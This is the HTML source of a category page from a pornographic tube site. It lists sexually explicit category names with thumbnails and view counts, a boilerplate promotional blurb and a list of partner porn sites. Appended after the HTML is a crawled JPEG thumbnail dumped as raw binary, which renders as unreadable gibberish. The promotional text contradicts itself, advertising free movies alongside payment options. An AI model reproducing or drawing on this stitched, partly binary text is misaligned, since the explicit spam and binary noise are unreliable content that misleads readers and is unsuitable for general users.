                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="134c989c4863da07" src="/thumbs/199/1390654181947464199_0.jpg" alt="Anal" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anal</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">16217</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75103711529" src="/thumbs/977/1892856894166471977_0.jpg" alt="Assfucking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Assfucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1219</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515cd98029" src="/thumbs/297/1426482546070880297_0.jpg" alt="Bedroom" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bedroom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1137</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/203/Feet/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="621b8066c15323d" src="/thumbs/269/441836576181662269_0.jpg" alt="Feet" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Feet</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1282</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516f650c3b" src="/thumbs/547/1426482546382015547_0.jpg" alt="Asshole" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asshole</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2199</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cd135f89" src="/thumbs/89/2705852734477918089_0.jpg" alt="Cum In Mouth" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cum In Mouth</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1993</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="627deaf5b1279d38" src="/thumbs/216/7097086928765820216_0.jpg" alt="Webcam" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Webcam</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2389</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ad230194" src="/thumbs/836/1426482547417874836_0.jpg" alt="Bikini" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bikini</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1134</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/197/Domination/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25196700cce" src="/thumbs/14/1426482547037048014_0.jpg" alt="Domination" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Domination</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2208</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c62287a7c6d3a68" src="/thumbs/832/892320182711433832_0.jpg" alt="Ball Licking" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ball Licking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">289</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9467d9797" src="/thumbs/95/2705852732219955095_0.v1570174800" alt="Footjob" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Footjob</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1203</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97cb47e58" src="/thumbs/776/2705852733129522776_0.jpg" alt="Babysitter" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babysitter</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1282</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/142/Boots/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9d1ab1a96" src="/thumbs/774/2705852734554970774_0.jpg" alt="Boots" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Boots</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1077</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/5/Ass/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90f421781" src="/thumbs/801/2705852731293308801_0.jpg" alt="Ass" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8853</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/78/POV/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="858b543d067c600" src="/thumbs/328/601429853117859328_0.jpg" alt="POV" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>POV</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">7050</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb90b89c085" src="/thumbs/261/2705852731230896261_0.jpg" alt="Softcore" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Softcore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1421</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100e2360b2" src="/thumbs/914/3824942636756852914_0.jpg" alt="Nylon" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nylon</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1159</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/238/Tight/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b244168fc60" src="/thumbs/968/11655697521885903968_0.jpg" alt="Tight" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tight</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1631</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb958cb66a4" src="/thumbs/260/2705852732527044260_0.jpg" alt="Watersport" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Watersport</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">20</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/248/Dick/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91498e024" src="/thumbs/340/2705852731382882340_0.jpg" alt="Dick" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">8579</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e19b8ece9" src="/thumbs/513/13554958834337377513_0.jpg" alt="Anime" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anime</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1204</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cd4b3778" src="/thumbs/848/2705852734481577848_0.jpg" alt="Erotic" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Erotic</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1465</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/170/Pool/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a7f702d2" src="/thumbs/354/2705852733855302354_0.jpg" alt="Pool" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pool</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1108</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2169559b3623a57a" src="/thumbs/394/2407549600922838394_0.jpg" alt="Juggs" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Juggs</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1027</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2518f61a271" src="/thumbs/769/1426482546918662769_0.jpg" alt="Stripper" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stripper</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1497</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2511719452f" src="/thumbs/383/1426482544900654383_0.jpg" alt="Close Up" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Close Up</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">2480</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/239/Nude/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9fe901e19" src="/thumbs/921/2705852735308176921_0.jpg" alt="Nude" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">1127</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/138/Bra/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c7f582de" src="/thumbs/974/2705852734392074974_0.jpg" alt="Bra" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bra</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">886</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/112/Topless/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="392f3c9f90cf56f6" src="/thumbs/126/4120578840094267126_0.jpg" alt="Topless" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Topless</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">728</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
   			

						
                        <article class="thumb thumb-cat"> <!-- additional class "thumb-cat" to bigger title size (if it's a category, model or channel thumbnail) -->
                            <a href="/en/category/173/Melons/popular/1/" target="_self">
                                <figure class="ratio-4x3"> <!-- class "ratio-4x3" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4b0970cc51f76d3c" src="/thumbs/252/5406976850485800252_0.jpg" alt="Melons" width="400" height="300"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Melons</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="total">579</li> <!-- Total Count -->
                                </ul>
                            </footer>
                        </article>						
				
  
                            
                    </div>
                    <!-- Thumbnails List END -->
                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Free Porn Movie</h2>
                    </header>
<p>
Welcome to Free Porn Movie, the ultimate destination for adult entertainment! We are the premier source for all your adult movie needs, featuring the hottest pornstars in the industry. Our site is packed with thousands of free porn movies, so you can always find something to satisfy your desires.
At Free Porn Movie, we have something for everyone. From the hottest stars in the industry to the newest amateurs, we have it all. We have a wide selection of genres, including anal, interracial, lesbian, MILF, and more. We also feature a variety of pornstars, including Riley Reid, Mia Malkova, Abella Danger, and many more.
Our site is easy to use and navigate, so you can quickly find the porn movies you want. We also have a variety of features, including a search bar, ratings, and reviews. This makes it easy to find the perfect movie for you.
</p>
<p>
We also offer a variety of ways to watch our movies. You can stream them directly from our site, or you can download them for later viewing. We also offer a variety of payment options, including PayPal, Visa, Mastercard, and more.
At Free Porn Movie, we strive to provide you with the best adult entertainment experience. We are constantly updating our selection of movies, so you can always find something new to watch. We also have a team of customer service representatives available to answer any questions you may have.
So what are you waiting for? Visit Free Porn Movie today and start enjoying the hottest adult movies available. With our selection of pornstars, genres, and payment options, you can always find something to satisfy your desires. So come and explore our site today and start enjoying the best adult entertainment available.

</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Free Porn Movie Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="http://hclips.pro/" data-ct="3161877871">hclips.pro<i class="la la-sign-out"></i></a></li><li><a href="http://x-tube.su/" data-ct="1970114014">x-tube.su<i class="la la-sign-out"></i></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218">porno xxx<i class="la la-sign-out"></i></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com<i class="la la-sign-out"></i></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx<i class="la la-sign-out"></i></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro<i class="la la-sign-out"></i></a></li><li><a href="https://pornhup.name/" data-ct="1296323530">pornhup<i class="la la-sign-out"></i></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name<i class="la la-sign-out"></i></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro<i class="la la-sign-out"></i></a></li><li><a href="http://ixxx.su/" data-ct="364166901">ixxx.su<i class="la la-sign-out"></i></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn<i class="la la-sign-out"></i></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi<i class="la la-sign-out"></i></a></li><li><a href="https://hqporn.name/" data-ct="703383202">hqporn.name<i class="la la-sign-out"></i></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com<i class="la la-sign-out"></i></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx<i class="la la-sign-out"></i></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name<i class="la la-sign-out"></i></a></li><li><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org<i class="la la-sign-out"></i></a></li><li><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro<i class="la la-sign-out"></i></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie<i class="la la-sign-out"></i></a></li><li><a href="http://porndig.su/" data-ct="352145768">porndig.su<i class="la la-sign-out"></i></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro<i class="la la-sign-out"></i></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name<i class="la la-sign-out"></i></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com<i class="la la-sign-out"></i></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn<i class="la la-sign-out"></i></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos<i class="la la-sign-out"></i></a></li><li><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn<i class="la la-sign-out"></i></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie<i class="la la-sign-out"></i></a></li><li><a href="http://brazers.pro/" data-ct="302338424">brazers.pro<i class="la la-sign-out"></i></a></li><li><a href="https://porntubes.name/" data-ct="1517440848">porntubes<i class="la la-sign-out"></i></a></li><li><a href="https://sexporn.name/" data-ct="1575716072">sexporn<i class="la la-sign-out"></i></a></li>   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Free<span>Porn</span>Movie <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a7e62ef695e4f73ab446e529c550f5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/plain
request_url: https://freepornmovie.org/thumbs/347/2705852734929476347_0.v1574662321
body_size: 33875
content:
���� JFIF      �� C �� C��  � � ��           	
 �� J  ! "1AQa	2q�#�BR���$3��Sbr��
%&4CUcs������           	
�� K   !1A"Qaq����2��#BR��	3br��$C���S��cs�����   ? ����8@\_��I5��F
���Ӑq��	I�R8�H+�"�"6��wG��.9GZɵ��Z�?�����U��ҚBϭm�Z��c�V˝T��i����W$���j�,.��9� ������p彏!tXQ� "�O��ֶ���d�=���Y�]~�vkq��ˈJW̶�VZPQy��3(�̍V]Yu�(�즕��m��RN���|!յ<U���C3�W?�o�68e**J�`����
?�� 1�vR�2�ȏSI�c�_�n���'� ��F��k�
�<N��a'� �:/�������� .�#� �Y.�����s�P���H���S�o� �����z��N�Өۓ�S����`u���Zd۵�_�����v.9�P����?�'񰲤��������WFe�8���:9<A�
o�6 ��s��*��Ї��w�ҕ���LJ
P'ls�Zy��'�^�I"��1�� ��O�~���j��j� ƭ-� F�n��eň_�<��O�����t&��w�|c�7�WO�={���	�Z �'�#�ѭ�\ߪ�f9|�r�-� ��i���Z�^v������1Ɨ)��G?�i}��mq�?�|Cl��6�������x����TZ:�'#���C��6G���.s�6���\�'�:?��'�Y�����ȏ�ѱ��Iן�r@� �W��PF������O��� °__�[]���.��H�X�KMG�� ،7�yf �3���⛋��Z[i�+V?�G�w�I�_�S�h<K�z݃v̧��w$���*Q���T>5�3u���t�����z[~��;m��L��Ue��C�b���#��s���%H���r����@D|H�k���5�l-]%$��"��0N��G?��fj�� �B�*�v� 1�^䂔���c���z��Wft�kh��?tu1��F�:�!�z���3n��>������=B��F��g��Y�4v�Zjd�(���UA�P ���߾]�QT�ɓ󮮶m6�vR� �*�X�`y��U�=�n��J#>�.��̊��Tqӓ"&�pK(���+�	"�9h�:�{�������Sn��I``|H�p}��d�,��/-�
:�]�=�<�F��\��w�2W��QIx����J�Yc�d���\�q��$q�]1�ӌ�k��j�S'�i��@v�[\�<����Zy�J����#������� Q��I����������C�iSw
NqӬt#�|�^�����?�Q�-UgX��砚�nsaP�&�-�8?,���YX������Y��i�{���U�{��A#$�C��:�Kw#�l|@��������O��z�=7v��e:N�:�i��I���Q�Q9f]���v�s���:�|E�p��p���9�SBRr
Q�u�dF��|+�I�iz^�{���wnOf�\�C�A@P��y�5a��V�
�U]�г,�2�J�=����g��ide��ǐ�[1_�o���5���KC�*���_N�TF����J���Fz��e��9m��y���O��o#DIW� �DP�#� U����$A�1Ui��۟�a� X���9.�_׾������g�2���W���>8�n�T]����<-U��~��ԩ��^�O��j��~��F��{������� ��Sv���d� �wc�op�Z��W$�� =�����o����k�W��-��v���gF�|�R�5�ƪ$��8
2�?��V�H	����4j�nn^�X*I嬒�k�h�n}�G=�ݚ��"7���9�*n��[������:�Nۥ��Ţ��3����?�OJW�.[�yH1�>Y?�\8��x'�4�-���o���I���l�&<k���������d�����ki*�QK4NRX�}�]YH���bm��������_�6z��mZ��)SN$)$* ���[���M5mm\����K,�ª��g����=%W����KQ  ''�|U��_h��ܶų(Rԥ�'	`9�@��u/�$����z��%m�,S���&rS��н�%K+ל�tJ}�?
